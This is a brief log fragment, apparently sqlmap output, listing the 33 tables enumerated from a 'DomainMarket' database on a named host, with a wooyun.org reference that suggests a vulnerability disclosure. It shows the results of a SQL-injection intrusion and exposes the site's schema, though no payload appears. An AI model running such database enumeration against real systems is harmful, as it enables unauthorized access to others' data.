 [15:18:20] [INFO] retrieved: FastRank
[15:18:21] [INFO] retrieved: RecommendAuctions
[15:18:21] [INFO] retrieved: UpSecurity
[15:18:21] [INFO] retrieved: domain_resell_log
[15:18:21] [INFO] retrieved: domainpark
[15:18:21] [INFO] retrieved: domainrevenue
Database: DomainMarket
[33 tables]
+--------------------+
| ADManage           |
| BackOrder          |
| DnbizDomain        |
| DomainAttention    |
| DomainAuctions     |
| DomainAuctions1225 |
| DomainBid          |
| DomainBid1225      |
| DomainBrokergae    |
| DomainCategory     |
| DomainDeleting     |
| DomainDeleting_biz |
| DomainDeleting_cc  |
| DomainDeleting_cn  |
| DomainDeleting_com |
| DomainDeleting_hk  |
| DomainDeleting_net |
| DomainDeleting_org |
| DomainDeleting_top |
| DomainEvaluate     |
| DomainFOA          |
| DomainGood         |
| DomainInvest       |
| DomainProxy        |
| DomainShop         |
| ENews              |
| ExchangeLog        |
| FastRank           |
| RecommendAuctions  |
| UpSecurity         |
| domain_resell_log  |
| domainpark         |
| domainrevenue      |
+--------------------+
[15:18:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\youyi.e.now.cn'
www.wooyun.org